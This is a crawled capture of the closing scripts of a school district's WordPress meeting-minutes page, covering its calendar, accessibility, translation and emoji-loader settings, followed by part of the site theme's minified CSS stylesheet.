        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"461121f823","action":"wpa_stats_action","url":"https://www.solancosd.org/resources/october-2019-meeting-minutes/","post_id":"2290","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_49348818-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49348818'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_28659","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_49348818-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/resources/october-2019-meeting-minutes/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="49348818" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32318
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item 